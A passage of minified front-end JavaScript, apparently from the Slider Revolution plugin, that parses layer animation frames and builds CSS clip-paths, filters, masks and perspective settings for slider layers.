"+r.originZ,!_R[e.id].BUG_ie_clipPath&&void 0!==a.clip&&void 0!==t.clipPath&&t.clipPath.use){a.clipB=void 0==a.clipB?100:a.clipB;var c="rectangle"==t.clipPath.type,$=parseInt(a.clip,0),p=100-parseInt(a.clipB,0),g=Math.round($/2);switch(t.clipPath.origin){case"invh":a.clipPath="polygon(0% 0%, 0% 100%, "+$+"% 100%, "+$+"% 0%, 100% 0%, 100% 100%, "+p+"% 100%, "+p+"% 0%, 0% 0%)";break;case"invv":a.clipPath="polygon(100% 0%, 0% 0%, 0% "+$+"%, 100% "+$+"%, 100% 100%, 0% 100%, 0% "+p+"%, 100% "+p+"%, 100% 0%)";break;case"cv":a.clipPath=c?"polygon("+(50-g)+"% 0%, "+(50+g)+"% 0%, "+(50+g)+"% 100%, "+(50-g)+"% 100%)":"circle("+$+"% at 50% 50%)";break;case"ch":a.clipPath=c?"polygon(0% "+(50-g)+"%, 0% "+(50+g)+"%, 100% "+(50+g)+"%, 100% "+(50-g)+"%)":"circle("+$+"% at 50% 50%)";break;case"l":a.clipPath=c?"polygon(0% 0%, "+$+"% 0%, "+$+"% 100%, 0% 100%)":"circle("+$+"% at 0% 50%)";break;case"r":a.clipPath=c?"polygon("+(100-$)+"% 0%, 100% 0%, 100% 100%, "+(100-$)+"% 100%)":"circle("+$+"% at 100% 50%)";break;case"t":a.clipPath=c?"polygon(0% 0%, 100% 0%, 100% "+$+"%, 0% "+$+"%)":"circle("+$+"% at 50% 0%)";break;case"b":a.clipPath=c?"polygon(0% 100%, 100% 100%, 100% "+(100-$)+"%, 0% "+(100-$)+"%)":"circle("+$+"% at 50% 100%)";break;case"lt":a.clipPath=c?"polygon(0% 0%,"+2*$+"% 0%, 0% "+2*$+"%)":"circle("+$+"% at 0% 0%)";break;case"lb":a.clipPath=c?"polygon(0% "+(100-2*$)+"%, 0% 100%,"+2*$+"% 100%)":"circle("+$+"% at 0% 100%)";break;case"rt":a.clipPath=c?"polygon("+(100-2*$)+"% 0%, 100% 0%, 100% "+2*$+"%)":"circle("+$+"% at 100% 0%)";break;case"rb":a.clipPath=c?"polygon("+(100-2*$)+"% 100%, 100% 100%, 100% "+(100-2*$)+"%)":"circle("+$+"% at 100% 100%)";break;case"clr":a.clipPath=c?"polygon(0% 0%, 0% "+$+"%, "+(100-$)+"% 100%, 100% 100%, 100% "+(100-$)+"%, "+$+"% 0%)":"circle("+$+"% at 50% 50%)";break;case"crl":a.clipPath=c?"polygon(0% "+(100-$)+"%, 0% 100%, "+$+"% 100%, 100% "+$+"%, 100% 0%, "+(100-$)+"% 0%)":"circle("+$+"% at 50% 50%)"}!0!==_R.isFirefox(e.id)&&(a["-webkit-clip-path"]=a.clipPath),a["clip-path"]=a.clipPath,delete a.clip,delete a.clipB}else delete a.clip;return"mask"!==e.target&&(void 0!==e.frame&&(void 0!==e.frame.filter||e.forcefilter)&&(a.filter=buildFilter(e.frame.filter),a["-webkit-filter"]=a.filter,_R.useBackdrop&&(window.isSafari11?a["-webkit-backdrop-filter"]=buildBackdropFilter(e.frame.filter):a["backdrop-filter"]=buildBackdropFilter(e.frame.filter)),window.isSafari11&&void 0!==a.filter&&void 0===a[void 0==t.iOSFix||"d"==t.iOSFix?"shape"==t.type?"z":"x":t.iOSFix]&&void 0!==e.frame.filter&&void 0!==e.frame.filter.blur&&(a[void 0==t.iOSFix||"d"==t.iOSFix?"shape"==t.type?"z":"x":t.iOSFix]=1e-4)),jQuery.inArray(e.source,["chars","words","lines"])>=0&&(void 0!==e.frame[e.source].blur||e.forcefilter)&&(a.filter=buildFilter(e.frame[e.source]),a["-webkit-filter"]=a.filter),delete a.grayscale,delete a.blur,delete a.brightness),a.ease=void 0!==a.ease?a.ease:void 0===a.ease&&void 0!==e.ease||void 0!==a.ease&&void 0!==e.ease&&"inherit"===a.ease?e.ease:e.frame.timeline.ease,a.ease=void 0===a.ease||"default"===a.ease?"power3.inOut":a.ease,a},gFrPar=function(e,i,t,a,r){var o,s,n={},l={},d={};for(var c in a=void 0===a?"transform":a,"loop"===r?(d.autoRotate=!1,d.yoyo_filter=!1,d.yoyo_rotate=!1,d.yoyo_move=!1,d.yoyo_scale=!1,d.curved=!1,d.curviness=2,d.ease="none",d.speed=1e3,d.st=0,n.x=0,n.y=0,n.z=0,n.xr=0,n.yr=0,n.zr=0,n.scaleX=1,n.scaleY=1,n.originX="50%",n.originY="50%",n.originZ="0",n.rotationX="0deg",n.rotationY="0deg",n.rotationZ="0deg"):(d.speed=300,t?d.ease="default":n.ease="default"),"sfx"===r&&(n.fxc="#ffffff"),e=e.split(";"))if(e.hasOwnProperty(c)){var $=e[c].split(":");switch($[0]){case"u":n.use="true"===$[1]||"t"===$[1]||fasle;break;case"c":o=$[1];break;case"fxc":n.fxc=$[1];break;case"bgc":s=$[1];break;case"auto":n.auto="t"===$[1]||void 0===$[1]||"true"===$[1];break;case"o":n.opacity=$[1];break;case"oX":n.originX=$[1];break;case"oY":n.originY=$[1];break;case"oZ":n.originZ=$[1];break;case"sX":n.scaleX=$[1];break;case"sY":n.scaleY=$[1];break;case"skX":n.skewX=$[1];break;case"skY":n.skewY=$[1];break;case"rX":n.rotationX=$[1],0!=$[1]&&"0deg"!==$[1]&&_R.addSafariFix(i);break;case"rY":n.rotationY=$[1],0!=$[1]&&"0deg"!==$[1]&&_R.addSafariFix(i);break;case"rZ":n.rotationZ=$[1];break;case"sc":n.color=$[1];break;case"se":n.effect=$[1];break;case"bos":n.borderStyle=$[1];break;case"boc":n.borderColor=$[1];break;case"td":n.textDecoration=$[1];break;case"zI":n.zIndex=$[1];break;case"tp":n.transformPerspective="isometric"===_R[i].perspectiveType?0:"global"===_R[i].perspectiveType?_R[i].perspective:$[1];break;case"cp":n.clip=parseInt($[1],0);break;case"cpb":n.clipB=parseInt($[1],0);break;case"aR":d.autoRotate="t"==$[1];break;case"rA":d.radiusAngle=$[1];break;case"yyf":d.yoyo_filter="t"==$[1];break;case"yym":d.yoyo_move="t"==$[1];break;case"yyr":d.yoyo_rotate="t"==$[1];break;case"yys":d.yoyo_scale="t"==$[1];break;case"crd":d.curved="t"==$[1];break;case"x":n.x="reverse"===r?"t"===$[1]||!0===$[1]||"true"==$[1]:"loop"===r?parseInt($[1],0):_R.revToResp($[1],_R[i].rle);break;case"y":n.y="reverse"===r?"t"===$[1]||!0===$[1]||"true"==$[1]:"loop"===r?parseInt($[1],0):_R.revToResp($[1],_R[i].rle);break;case"z":n.z="loop"===r?parseInt($[1],0):_R.revToResp($[1],_R[i].rle),0!=$[1]&&_R.addSafariFix(i);break;case"bow":n.borderWidth=_R.revToResp($[1],4,0).toString().replace(/,/g," ");break;case"bor":n.borderRadius=_R.revToResp($[1],4,0).toString().replace(/,/g," ");break;case"m":n.mask="t"===$[1]||"f"!==$[1]&&$[1];break;case"iC":n.instantClick="t"===$[1]||"f"!==$[1]&&$[1];break;case"xR":n.xr=parseInt($[1],0),_R.addSafariFix(i);break;case"yR":n.yr=parseInt($[1],0),_R.addSafariFix(i);break;case"zR":n.zr=parseInt($[1],0);break;case"iosfx":"default"!==$[1]&&"d"!==$[1]&&(l.iosfx=$[1]);break;case"blu":"loop"===r?n.blur=parseInt($[1],0):l.blur=parseInt($[1],0);break;case"gra":"loop"===r?n.grayscale=parseInt($[1],0):l.grayscale=parseInt($[1],0);break;case"bri":"loop"===r?n.brightness=parseInt($[1],0):l.brightness=parseInt($[1],0);break;case"bB":l.b_blur=parseInt($[1],0);break;case"bG":l.b_grayscale=parseInt($[1],0);break;case"bR":l.b_brightness=parseInt($[1],0);break;case"bI":l.b_invert=parseInt($[1],0);break;case"bS":l.b_sepia=parseInt($[1],0);break;case"sp":d.speed=parseInt($[1],0);break;case"d":n.delay=parseInt($[1],0);break;case"crns":d.curviness=parseInt($[1],0);break;case"st":d.start="w"===$[1]||"a"===$[1]?"+=0":$[1],d.waitoncall="w"===$[1]||"a"===$[1];break;case"sA":d.startAbsolute=$[1];break;case"sR":d.startRelative=$[1];break;case"e":t?d.ease=$[1]:n.ease=$[1];break;default:$[0].length>0&&(n[$[0]]="t"===$[1]||"f"!==$[1]&&$[1])}}var p={timeline:d};return jQuery.isEmptyObject(l)||("split"===r?n=jQuery.extend(!0,n,l):p.filter=l),"split"===r&&(n.dir=void 0===n.dir?"start":"backward"===n.dir?"end":"middletoedge"===n.dir?"center":"edgetomiddle"===n.dir?"edge":n.dir),jQuery.isEmptyObject(o)||(p.color=o),jQuery.isEmptyObject(s)||(p.bgcolor=s),p[a]=n,p},buildFrameObj=function(e,i){var t={},a=0;if(void 0===_R[i]._rdF0){var r=gFrPar("x:0;y:0;z:0;rX:0;rY:0;rZ:0;o:0;skX:0;skY:0;sX:0;sY:0;oX:50%;oY:50%;oZ:0;dir:forward;d:5",i).transform;_R[i]._rdF0=_R[i]._rdF1={transform:gFrPar("x:0;y:0;z:0;rX:0;rY:0;rZ:0;o:0;skX:0;skY:0;sX:0;sY:0;oX:50%;oY:50%;oZ:0;tp:600px",i,!0).transform,mask:gFrPar("x:0;y:0",i,!0).transform,chars:jQuery.extend(!0,{blur:0,grayscale:0,brightness:100},r),words:jQuery.extend(!0,{blur:0,grayscale:0,brightness:100},r),lines:jQuery.extend(!0,{blur:0,grayscale:0,brightness:100},r)},_R[i]._rdF1.transform.opacity=_R[i]._rdF1.chars.opacity=_R[i]._rdF1.words.opacity=_R[i]._rdF1.lines.opacity=_R[i]._rdF1.transform.scaleX=_R[i]._rdF1.chars.scaleX=_R[i]._rdF1.words.scaleX=_R[i]._rdF1.lines.scaleX=_R[i]._rdF1.transform.scaleY=_R[i]._rdF1.chars.scaleY=_R[i]._rdF1.words.scaleY=_R[i]._rdF1.lines.scaleY=1}for(var a in void 0===e.frame_0&&(e.frame_0="x:0"),void 0===e.frame_1&&(e.frame_1="x:0"),e.dddNeeded=!1,e.ford)if(e.ford.hasOwnProperty(a)){var o=e.ford[a];if(e[o]){if(t[o]=gFrPar(e[o],i,!0),void 0!==t[o].bgcolor&&(e.bgcolinuse=!0),_R[i].BUG_ie_clipPath&&void 0!==e.clipPath&&e.clipPath.use&&void 0!==t[o].transform.clip){var s="rectangle"===e.clipPath.type?100-parseInt(t[o].transform.clip):100-Math.min(100,2*parseInt(t[o].transform.clip));switch(e.clipPath.origin){case"clr":case"rb":case"rt":case"r":e[o+"_mask"]="u:t;x:"+s+"%;y:0px;",t[o].transform.x=_R.revToResp("-"+s+"%",_R[i].rle);break;case"crl":case"lb":case"lt":case"cv":case"l":e[o+"_mask"]="u:t;x:-"+s+"%;y:0px;",t[o].transform.x=_R.revToResp(""+s+"%",_R[i].rle);break;case"ch":case"t":e[o+"_mask"]="u:t;y:-"+s+"%;y:0px;",t[o].transform.y=_R.revToResp(""+s+"%",_R[i].rle);break;case"b":e[o+"_mask"]="u:t;y:"+s+"%;y:0px;",t[o].transform.y=_R.revToResp("-"+s+"%",_R[i].rle)}delete t[o].transform.clip,delete t[o].transform.clipB}e[o+"_mask"]&&(t[o].mask=gFrPar(e[o+"_mask"],i).transform),void 0!=t[o].mask&&t[o].mask.use?(t[o].mask.x=void 0===t[o].mask.x?0:t[o].mask.x,t[o].mask.y=void 0===t[o].mask.y?0:t[o].mask.y,delete t[o].mask.use,t[o].mask.overflow="hidden"):t[o].mask={ease:"default",overflow:"visible"},e[o+"_chars"]&&(t[o].chars=gFrPar(e[o+"_chars"],i,void 0,void 0,"split").transform),e[o+"_words"]&&(t[o].words=gFrPar(e[o+"_words"],i,void 0,void 0,"split").transform),e[o+"_lines"]&&(t[o].lines=gFrPar(e[o+"_lines"],i,void 0,void 0,"split").transform),(e[o+"_chars"]||e[o+"_words"]||e[o+"_lines"])&&(t[o].dosplit=!0),t.frame_0=void 0===t.frame_0?{transform:{}}:t.frame_0,t[o].transform.auto&&(t[o].transform=_R.clone(t.frame_0.transform),t[o].transform.opacity=void 0===t[o].transform.opacity?0:t[o].transform.opacity,void 0!==t.frame_0.filter&&(t[o].filter=_R.clone(t.frame_0.filter)),void 0!==t.frame_0.mask&&(t[o].mask=_R.clone(t.frame_0.mask)),void 0!==t.frame_0.chars&&(t[o].chars=_R.clone(t.frame_0.chars)),void 0!==t.frame_0.words&&(t[o].words=_R.clone(t.frame_0.words)),void 0!==t.frame_0.lines&&(t[o].lines=_R.clone(t.frame_0.lines)),(void 0!==t.frame_0.chars||void 0!==t.frame_0.words||void 0!==t.frame_0.lines)&&(t[o].dosplit=!0)),e[o+"_sfx"]&&(t[o].sfx=gFrPar(e[o+"_sfx"],i,!1,void 0,"sfx").transform),e[o+"_reverse"]&&(t[o].reverse=gFrPar(e[o+"_reverse"],i,!1,void 0,"reverse").transform)}}if(t.frame_0.dosplit&&(t.frame_1.dosplit=!0),(void 0!==e.frame_hover||void 0!==e.svgh)&&(t.frame_hover=gFrPar(void 0===e.frame_hover?"":e.frame_hover,i),_R.ISM&&("true"==t.frame_hover.transform.instantClick||!0==t.frame_hover.transform.instantClick)?delete t.frame_hover:(delete t.frame_hover.transform.instantClick,t.frame_hover.transform.color=t.frame_hover.color,void 0===t.frame_hover.transform.color&&delete t.frame_hover.transform.color,void 0!==t.frame_hover.bgcolor&&t.frame_hover.bgcolor.indexOf("gradient")>=0?t.frame_hover.transform.backgroundImage=t.frame_hover.bgcolor:void 0!==t.frame_hover.bgcolor&&(t.frame_hover.transform.backgroundColor=t.frame_hover.bgcolor),void 0!==t.frame_hover.bgcolor&&(e.bgcolinuse=!0),t.frame_hover.transform.opacity=void 0===t.frame_hover.transform.opacity?1:t.frame_hover.transform.opacity,t.frame_hover.mask=void 0!==t.frame_hover.transform.mask&&t.frame_hover.transform.mask,delete t.frame_hover.transform.mask,void 0!==t.frame_hover.transform&&((t.frame_hover.transform.borderWidth||t.frame_hover.transform.borderStyle)&&(t.frame_hover.transform.borderColor=void 0===t.frame_hover.transform.borderColor?"transparent":t.frame_hover.transform.borderColor),"none"!==t.frame_hover.transform.borderStyle&&void 0===t.frame_hover.transform.borderWidth&&(t.frame_hover.transform.borderWidth=_R.revToResp(0,4,0).toString().replace(/,/g," ")),void 0===e.bordercolor&&void 0!==t.frame_hover.transform.borderColor&&(e.bordercolor="transparent"),void 0===e.borderwidth&&void 0!==t.frame_hover.transform.borderWidth&&(e.borderwidth=_R.revToResp(t.frame_hover.transform.borderWidth,4,0)),void 0===e.borderstyle&&void 0!==t.frame_hover.transform.borderStyle&&(e.borderstyle=_R.revToResp(t.frame_hover.transform.borderStyle,4,0))))),void 0!==e.tloop){e.layerLoop={from:"frame_1",to:"frame_999",repeat:-1,keep:!0,children:!0};var n=e.tloop.split(";");for(var a in n)if(n.hasOwnProperty(a)){var l=n[a].split(":");switch(l[0]){case"f":e.layerLoop.from=l[1];break;case"t":e.layerLoop.to=l[1];break;case"k":e.layerLoop.keep=l[1];break;case"r":e.layerLoop.repeat=parseInt(l[1],0);break;case"c":e.layerLoop.children=l[1]}}e.layerLoop.count=0}for(var a in(e.loop_0||e.loop_999)&&(t.loop=gFrPar(e.loop_999,i,!0,"frame_999","loop"),t.loop.frame_0=gFrPar(e.loop_0||"",i,!1,void 0,"loop").transform),t.frame_0.transform.opacity=void 0===t.frame_0.transform.opacity?0:t.frame_0.transform.opacity,t.frame_1.transform.opacity=void 0===t.frame_1.transform.opacity?1:t.frame_1.transform.opacity,t.frame_999.transform.opacity=void 0===t.frame_999.transform.opacity?"inherit":t.frame_999.transform.opacity,e.clipPath&&e.clipPath.use&&(t.frame_0.transform.clip=void 0===t.frame_0.transform.clip?100:parseInt(t.frame_0.transform.clip),t.frame_1.transform.clip=void 0===t.frame_1.transform.clip?100:parseInt(t.frame_1.transform.clip)),e.resetfilter=!1,e.useFilter={blur:!1,grayscale:!1,brightness:!1,b_blur:!1,b_grayscale:!1,b_brightness:!1,b_invert:!1,b_sepia:!1},t)t.hasOwnProperty(a)&&void 0!==t[a].filter&&(e.resetfilter=!0,e.useFilter=useFilter(e.useFilter,t[a].filter));if(!0!==e.resetFilter&&void 0!==t.frame_hover&&(e.useFilter=useFilter(e.useFilter,t.frame_hover)),e.resetfilter)for(var a in t.frame_0.filter=_R.clone(t.frame_0.filter),t.frame_0.filter=resetSingleFilter(e.useFilter,_R.clone(t.frame_0.filter)),t)t.hasOwnProperty(a)&&void 0!==t[a].filter&&"frame_1"!==a&&"frame_0"!==a&&(t[a].filter=_R.clone(t[a].filter),t[a].filter=resetSingleFilter(e.useFilter,_R.clone(t[a].filter)));return void 0!==t.frame_0.filter&&(t.frame_1.filter=_R.clone(t.frame_1.filter),void 0!==t.frame_0.filter.blur&&0!==t.frame_1.filter.blur&&(t.frame_1.filter.blur=void 0===t.frame_1.filter.blur?0:t.frame_1.filter.blur),void 0!==t.frame_0.filter.brightness&&100!==t.frame_1.filter.brightness&&(t.frame_1.filter.brightness=void 0===t.frame_1.filter.brightness?100:t.frame_1.filter.brightness),void 0!==t.frame_0.filter.grayscale&&0!==t.frame_1.filter.grayscale&&(t.frame_1.filter.grayscale=void 0===t.frame_1.filter.grayscale?0:t.frame_1.filter.grayscale),void 0!==t.frame_0.filter.b_blur&&0!==t.frame_1.filter.b_blur&&(t.frame_1.filter.b_blur=void 0===t.frame_1.filter.b_blur?0:t.frame_1.filter.b_blur),void 0!==t.frame_0.filter.b_brightness&&100!==t.frame_1.filter.b_brightness&&(t.frame_1.filter.b_brightness=void 0===t.frame_1.filter.b_brightness?100:t.frame_1.filter.b_brightness),void 0!==t.frame_0.filter.b_grayscale&&0!==t.frame_1.filter.b_grayscale&&(t.frame_1.filter.b_grayscale=void 0===t.frame_1.filter.b_grayscale?0:t.frame_1.filter.b_grayscale),void 0!==t.frame_0.filter.b_invert&&0!==t.frame_1.filter.b_invert&&(t.frame_1.filter.b_invert=void 0===t.frame_1.filter.b_invert?0:t.frame_1.filter.b_invert),void 0!==t.frame_0.filter.b_sepia&&0!==t.frame_1.filter.b_sepia&&(t.frame_1.filter.b_sepia=void 0===t.frame_1.filter.b_sepia?0:t.frame_1.filter.b_sepia)),syncFrames(t,i,e)},resetSingleFilter=function(e,i){return e.blur?i.blur=void 0===i.blur?0:i.blur:delete i.blur,e.brightness?i.brightness=void 0===i.brightness?100:i.brightness:delete i.brightness,e.grayscale?i.grayscale=void 0===i.grayscale?0:i.grayscale:delete i.grayscale,e.b_blur?i.b_blur=void 0===i.b_blur?0:i.b_blur:delete i.b_blur,e.b_brightness?i.b_brightness=void 0===i.b_brightness?100:i.b_brightness:delete i.b_brightness,e.b_grayscale?i.b_grayscale=void 0===i.b_grayscale?0:i.b_grayscale:delete i.b_grayscale,e.b_invert?i.b_invert=void 0===i.b_invert?0:i.b_invert:delete i.b_invert,e.b_sepia?i.b_sepia=void 0===i.b_sepia?0:i.b_sepia:delete i.b_sepia,i},useFilter=function(e,i){return e.blur=!0===e.blur||void 0!==i.blur&&0!==i.blur&&"0px"!==i.blur,e.grayscale=!0===e.grayscale||void 0!==i.grayscale&&0!==i.grayscale&&"0%"!==i.grayscale,e.brightness=!0===e.brightness||void 0!==i.brightness&&100!==i.brightness&&"100%"!==i.brightness,e.b_blur=!0===e.b_blur||void 0!==i.b_blur&&0!==i.b_blur&&"0px"!==i.b_blur,e.b_grayscale=!0===e.b_grayscale||void 0!==i.b_grayscale&&0!==i.b_grayscale&&"0%"!==i.b_grayscale,e.b_brightness=!0===e.b_brightness||void 0!==i.b_brightness&&100!==i.b_brightness&&"100%"!==i.b_brightness,e.b_invert=!0===e.b_invert||void 0!==i.b_invert&&0!==i.b_invert&&"0%"!==i.b_invert,e.b_sepia=!0===e.b_sepia||void 0!==i.b_sepia&&0!==i.b_sepia&&"0%"!==i.b_sepia,e},needPerspective=function(e){return void 0!==e&&(void 0!==e.rotationY||void 0!==e.rotationX||void 0!==e.z)},syncFrames=function(e,i,t){var a,r={},o=["transform","words","chars","lines","mask"],s="global"==_R[i].perspectiveType?_R[i].perspective:0,n=!0,l=!1;for(var d in e)"loop"!==d&&"frame_hover"!==d&&(r=jQuery.extend(!0,r,e[d]));for(var d in e)if(e.hasOwnProperty(d)&&(void 0!==e[d].timeline&&(e[d].timeline.usePerspective=!1),"loop"!==d&&"frame_hover"!==d)){for(a in r.transform)r.transform.hasOwnProperty(a)&&(r.transform[a]=void 0===e[d].transform[a]?"frame_0"===d?_R[i]._rdF0.transform[a]:"frame_1"===d?_R[i]._rdF1.transform[a]:r.transform[a]:e[d].transform[a],e[d].transform[a]=void 0===e[d].transform[a]?r.transform[a]:e[d].transform[a]);for(var c=1;c<=4;c++)for(a in r[o[c]])r[o[c]].hasOwnProperty(a)&&(e[d][o[c]]=void 0===e[d][o[c]]?{}:e[d][o[c]],r[o[c]][a]=void 0===e[d][o[c]][a]?"frame_0"===d?_R[i]._rdF0[o[c]][a]:"frame_1"===d?_R[i]._rdF1[o[c]][a]:r[o[c]][a]:e[d][o[c]][a],e[d][o[c]][a]=void 0===e[d][o[c]][a]?r[o[c]][a]:e[d][o[c]][a]);void 0!==e[d].timeline&&!1===e[d].timeline.usePerspective&&void 0!==e[d].transform&&(void 0!==e[d].transform.rotationY||void 0!==e[d].transform.rotationX||void 0!==e[d].transform.z||needPerspective(e[d].chars)||needPerspective(e[d].words)||needPerspective(e[d].lines))&&(s="local"==_R[i].perspectiveType?void 0===e[d].transform.transformPerspective?600:e[d].transform.transformPerspective:s,e[d].timeline.usePerspective=!0,(needPerspective(e[d].chars)||needPerspective(e[d].words)||needPerspective(e[d].lines))&&!_R.isFirefox(i)&&(l=!0),n=!1)}if(l&&requestAnimationFrame(function(){tpGS.gsap.set(t.c,{transformStyle:"preserve-3d"})}),void 0!==e.frame_0.timeline&&e.frame_0.timeline.usePerspective&&(e.frame_0.transform.transformPerspective="local"===_R[i].perspectiveType?void 0===e.frame_0.transform.transformPerspective?s:e.frame_0.transform.transformPerspective:"isometric"===_R[i].perspectiveType?0:_R[i].perspective),n)for(var d in e)if(!e.hasOwnProperty(d)||void 0===e[d].transform)continue;else delete e[d].transform.transformPerspective;return e},getLayersInSlide=function(e,i,t){if(0===e.length)return{};for(var a=e[0].getElementsByClassName(i),r={},o=0;o<a.length;o++)(void 0===t||-1===a[o].className.indexOf(t))&&(r[a[o].id]=a[o]);if(void 0!==e[1])for(o=0,a=e[1].getElementsByClassName(i);o<a.length;o++)(void 0===t||-1===a[o].className.indexOf(t))&&(r[a[o].id]=a[o]);return r},FWS=function(e){return"thin"===(e=_R.isNumeric(e)?e:e.toLowerCase())?"00":"extra light"===e?200:"light"===e?300:"normal"===e?400:"medium"===e?500:"semi bold"===e?600:"bold"===e?700:"extra bold"===e?800:"ultra bold"===e?900:"black"===e?900:e},getStyleAtStart=function(e,i,t){if("BR"==e[0].nodeName||"br"==e[0].tagName||"object"!=typeof e[0].className&&e[0].className.indexOf("rs_splitted_")>=0)return!1;_R.sA(e[0],"stylerecorder",!0),void 0===e[0].id&&(e[0].id="rs-layer-sub-"+Math.round(1e6*Math.random())),_R[t].computedStyle[e[0].id]=window.getComputedStyle(e[0],null);var a,r=void 0!==e[0].id&&void 0!==_R[t]._L[e[0].id]?_R[t]._L[e[0].id]:e.data(),o="rekursive"===i?jQuery(_R.closestClass(e[0],"rs-layer")):void 0;void 0!==o&&(_R[t].computedStyle[o[0].id]=void 0===_R[t].computedStyle[o[0].id]?window.getComputedStyle(o[0],null):_R[t].computedStyle[o[0].id]);var s=void 0!==o&&_R[t].computedStyle[e[0].id].fontSize==_R[t].computedStyle[o[0].id].fontSize&&FWS(_R[t].computedStyle[e[0].id].fontWeight)==FWS(_R[t].computedStyle[o[0].id].fontWeight)&&_R[t].computedStyle[e[0].id].lineHeight==_R[t].computedStyle[o[0].id].lineHeight,n=s?void 0!==o[0].id&&void 0!==_R[t]._L[o[0].id]?_R[t]._L[o[0].id]:o.data():void 0,l=0;for(r.basealign=void 0===r.basealign?"grid":r.basealign,r._isnotext||(r.fontSize=_R.revToResp(s?void 0===n.fontsize?parseInt(_R[t].computedStyle[o[0].id].fontSize,0)||20:n.fontsize:void 0===r.fontsize?"rekursive"!==i?20:"inherit":r.fontsize,_R[t].rle),r.fontWeight=_R.revToResp(s?void 0===n.fontweight?_R[t].computedStyle[o[0].id].fontWeight||"inherit":n.fontweight:void 0===r.fontweight?_R[t].computedStyle[e[0].id].fontWeight||"inherit":r.fontweight,_R[t].rle),r.whiteSpace=_R.revToResp(s?void 0===n.whitespace?"nowrap":n.whitespace:void 0===r.whitespace?"nowrap":r.whitespace,_R[t].rle),r.textAlign=_R.revToResp(s?void 0===n.textalign?"left":n.textalign:void 0===r.textalign?"left":r.textalign,_R[t].rle),r.letterSpacing=_R.revToResp(s?void 0===n.letterspacing?parseInt(_R[t].computedStyle[o[0].id].letterSpacing,0)||"inherit":n.letterspacing:void 0===r.letterspacing?parseInt("normal"===_R[t].computedStyle[e[0].id].letterSpacing?0:_R[t].computedStyle[e[0].id].letterSpacing,0)||"inherit":r.letterspacing,_R[t].rle),r.textDecoration=s?void 0===n.textDecoration?"none":n.textDecoration:void 0===r.textDecoration?"none":r.textDecoration,l=25,l=void 0!==o&&("I"===e[0].tagName||"STRONG"===e[0].tagName)?"inherit":l,void 0!==r.tshadow&&(r.tshadow.b=_R.revToResp(r.tshadow.b,_R[t].rle),r.tshadow.h=_R.revToResp(r.tshadow.h,_R[t].rle),r.tshadow.v=_R.revToResp(r.tshadow.v,_R[t].rle))),"group"===r.type&&(r.whiteSpace="normal",r.textAlign=_R.revToResp(s?void 0===n.textalign?"left":n.textalign:void 0===r.textalign?"left":r.textalign,_R[t].rle)),void 0!==r.bshadow&&(r.bshadow.b=_R.revToResp(r.bshadow.b,_R[t].rle),r.bshadow.h=_R.revToResp(r.bshadow.h,_R[t].rle),r.bshadow.v=_R.revToResp(r.bshadow.v,_R[t].rle),r.bshadow.s=_R.revToResp(r.bshadow.s,_R[t].rle)),void 0!==r.tstroke&&(r.tstroke.w=_R.revToResp(r.tstroke.w,_R[t].rle)),r.display=s?void 0===n.display?_R[t].computedStyle[o[0].id].display:n.display:void 0===r.display?_R[t].computedStyle[e[0].id].display:r.display,r.float=_R.revToResp(s?void 0===n.float?_R[t].computedStyle[o[0].id].float||"none":n.float:void 0===r.float?"none":r.float,_R[t].rle),r.clear=_R.revToResp(s?void 0===n.clear?_R[t].computedStyle[o[0].id].clear||"none":n.clear:void 0===r.clear?"none":r.clear,_R[t].rle),r.lineHeight=_R.revToResp(e.is("img")||-1!=jQuery.inArray(r.layertype,["video","image","audio"])?l:s?void 0===n.lineheight?parseInt(_R[t].computedStyle[o[0].id].lineHeight,0)||l:n.lineheight:void 0===r.lineheight?l:r.lineheight,_R[t].rle),r.zIndex=s?void 0===n.zindex?parseInt(_R[t].computedStyle[o[0].id].zIndex,0)||"inherit":n.zindex:void 0===r.zindex?parseInt(_R[t].computedStyle[e[0].id].zIndex,0)||"inherit":r.zindex,a=0;a<4;a++)r["padding"+HR[a]]=_R.revToResp(void 0===r["padding"+hr[a]]?parseInt(_R[t].computedStyle[e[0].id]["padding"+HR[a]],0)||0:r["padding"+hr[a]],_R[t].rle),r["margin"+HR[a]]=_R.revToResp(void 0===r["margin"+hr[a]]?parseInt(_R[t].computedStyle[e[0].id]["margin"+HR[a]],0)||0:r["margin"+hr[a]],_R[t].rle),r["border"+HR[a]+"Width"]=void 0===r.borderwidth?parseInt(_R[t].computedStyle[e[0].id]["border"+HR[a]+"Width"],0)||0:r.borderwidth[a],r["border"+HR[a]+"Color"]=void 0===r.bordercolor?_R[t].computedStyle[e[0].id]["border-"+hr[a]+"-color"]:r.bordercolor,r["border"+CO[a]+"Radius"]=_R.revToResp(void 0===r.borderradius?_R[t].computedStyle[e[0].id]["border"+CO[a]+"Radius"]||0:r.borderradius[a],_R[t].rle);if(r.borderStyle=_R.revToResp(void 0===r.borderstyle?_R[t].computedStyle[e[0].id].borderStyle||0:r.borderstyle,_R[t].rle),"rekursive"!==i?(r.color=_R.revToResp(void 0===r.color?"#ffffff":r.color,_R[t].rle,void 0,"||"),r.minWidth=_R.revToResp(void 0===r.minwidth?parseInt(_R[t].computedStyle[e[0].id].minWidth,0)||0:r.minwidth,_R[t].rle),r.minHeight=_R.revToResp(void 0===r.minheight?parseInt(_R[t].computedStyle[e[0].id].minHeight,0)||0:r.minheight,_R[t].rle),r.width=_R.revToResp(void 0===r.width?"auto":_R.smartConvertDivs(r.width),_R[t].rle),r.height=_R.revToResp(void 0===r.height?"auto":_R.smartConvertDivs(r.height),_R[t].rle),r.maxWidth=_R.revToResp(void 0===r.maxwidth?parseInt(_R[t].computedStyle[e[0].id].maxWidth,0)||"none":r.maxwidth,_R[t].rle),r.maxHeight=_R.revToResp(-1!==jQuery.inArray(r.type,["column","row"])?"none":void 0!==r.maxheight?parseInt(_R[t].computedStyle[e[0].id].maxHeight,0)||"none":r.maxheight,_R[t].rle)):"html"===r.layertype&&(r.width=_R.revToResp(e[0].width,_R[t].rle),r.height=_R.revToResp(e[0].height,_R[t].rle)),r._incolumn)for(var a=0;a<r.height.length;a++)-1!==r.height[a].indexOf("%")&&parseFloat(r.height[a])>98&&(r.height[a]=r.height[a].replace("%","px"));for(r.styleProps={background:e[0].style.background,"background-color":e[0].style["background-color"],color:e[0].style.color,cursor:e[0].style.cursor,"font-style":e[0].style["font-style"]},void 0==r.bshadow&&(r.styleProps.boxShadow=e[0].style.boxShadow),(""===r.styleProps.background||void 0===r.styleProps.background||r.styleProps.background===r.styleProps["background-color"])&&delete r.styleProps.background,""==r.styleProps.color&&(r.styleProps.color=_R[t].computedStyle[e[0].id].color),a=0;a<4;a++)notNeeded(r["padding"+HR[a]],0)&&delete r["padding"+HR[a]],notNeeded(r["margin"+HR[a]],0)&&delete 